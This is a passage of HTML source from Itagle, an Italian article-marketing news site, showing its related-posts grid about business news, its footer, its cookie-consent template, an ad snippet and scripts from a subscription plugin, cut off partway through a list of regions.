        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/05/alessandra-ricci.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/" title="Permalink to: Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”"> Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/ploffice-prnews/"><i class="fas fa-user-circle"></i> 
        ploffice prnews</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/cotral.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/" title="Permalink to: Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità"> Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/oniwebpress/"><i class="fas fa-user-circle"></i> 
        oniwebpress</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/tecnicaer-engineering-logo.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/" title="Permalink to: Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati"> Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
            

                </div>
            </div>
        </div>

<!--==================== FOOTER AREA ====================-->
    
    <footer> 
    
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                 
                <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="custom_html-4" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="color:white">UN PROGETTO DI:<br>
Romaweblab	<br>
P.IVA : 14746581009<br>
INDIRIZZO:Via Filangeri 41/a Guidonia (RM)<br>
TEL. 3207869666<br>
Indirizzo email del Titolare:<br> romaweblab@gmail.com<br>
PEC: romaweblab@pec.it<br>
<br></span></div></div>
		<div id="recent-posts-5" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
		<h6>Articoli recenti</h6>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><h6>COLLABORAZIONI</h6><div class="textwidget custom-html-widget"></div></div>
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                 
                <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        
                        <div class="divide-line"></div>
                        
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               
                              <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                              <p class="site-description-footer">Article Marketing Magazine</p>
                              </div>
                              
                            </div>

                              
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                           
                            <div class="col-md-12 text-xs text-center">
                            
                                <p>
                                <a href="https://it.wordpress.org/">
								Proudly powered by WordPress
								</a>
								<span class="sep"> | </span>
								Tema: Newsup di <a href="https://themeansar.com/" rel="designer">Themeansar</a>.
								</p>
                            </div>


                            
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script id="ckyBannerTemplate" type="text/template">
<div class="cky-overlay cky-hide"></div>
<div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="[cky_revisit_title]"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button>
</div>
<div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Diamo valore alla tua privacy</p>
<div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Utilizziamo i cookie per migliorare la tua esperienza di navigazione, offrirti pubblicità o contenuti personalizzati e analizzare il nostro traffico. Cliccando “Accetta tutti”, acconsenti al nostro utilizzo dei cookie.</p> </div>
<div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="[cky_settings_text]" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personalizza</button> <button class="cky-btn cky-btn-reject" aria-label="[cky_reject_text]" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Rifiuta tutto</button> <button class="cky-btn cky-btn-accept" aria-label="[cky_accept_text]" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accettare tutto</button>  </div>
</div>
</div>
</div>
</div>
<div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Personalizza le preferenze di consenso</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div>
<div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Utilizziamo i cookie per aiutarti a navigare in maniera efficiente e a svolgere determinate funzioni. Troverai informazioni dettagliate su tutti i cookie sotto ogni categoria di consensi sottostanti. I cookie categorizzatati come “Necessari” vengono memorizzati sul tuo browser in quanto essenziali per consentire le funzionalità di base del sito.</p>
<p>Utilizziamo inoltre cookie di terze parti che ci aiutano nell’analizzare come utilizzi questo sito web, memorizzare le tue preferenze e offrirti contenuti e pubblicità rilevanti per te. Questi cookie saranno memorizzati sul tuo browser solo a seguito del tuo consenso.</p>
<p>Puoi decidere di attivare o disattivare alcuni o tutti questi cookie, ma la disattivazione di alcuni di questi potrebbe avere un impatto sulla tua esperienza sul browser.</p> </div>
<div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Necessaria" data-cky-tag="detail-category-title" style="color:#212121">Necessaria</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie necessari sono fondamentali per le funzioni di base del sito Web e il sito Web non funzionerà nel modo previsto senza di essi. Questi cookie non memorizzano dati identificativi personali.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Funzionale" data-cky-tag="detail-category-title" style="color:#212121">Funzionale</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Analitica" data-cky-tag="detail-category-title" style="color:#212121">Analitica</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie analitici vengono utilizzati per comprendere come i visitatori interagiscono con il sito Web. Questi cookie aiutano a fornire informazioni sulle metriche di numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Prestazioni" data-cky-tag="detail-category-title" style="color:#212121">Prestazioni</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici di prestazione chiave del sito Web che aiutano a fornire ai visitatori un'esperienza utente migliore.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Pubblicitari" data-cky-tag="detail-category-title" style="color:#212121">Pubblicitari</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci pubblicitari personalizzati in base alle pagine visitate in precedenza e per analizzare l'efficacia della campagna pubblicitaria.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div> </div>
</div>
<div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="[cky_preference_reject_text]" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Rifiuta tutto </button> <button class="cky-btn cky-btn-preferences" aria-label="[cky_preference_save_text]" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Salva le mie preferenze </button> <button class="cky-btn cky-btn-accept" aria-label="[cky_preference_accept_text]" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accettare tutto </button> </div>
<div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;direction: ltr;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div>
</div>
</div>
</div>
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel='stylesheet' id='pms-dc-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/css/style-front-end.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='pms-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.9.8' media='all' />
<script src='https://www.itagle.it/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script id='pms-frontend-discount-code-js-js-extra'>
var pms_discount_object = {"ajax_url":"https:\/\/www.itagle.it\/wp-admin\/admin-ajax.php","discounted_subscriptions":"{}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/js/frontend-discount-code.js?ver=2.9.8' id='pms-frontend-discount-code-js-js'></script>
<script id='pms-front-end-js-extra'>
var pmsGdpr = {"delete_url":"https:\/\/www.itagle.it?pms_user=0&pms_action=pms_delete_user&pms_nonce=9119a76841","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};
var PMS_States = {"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan 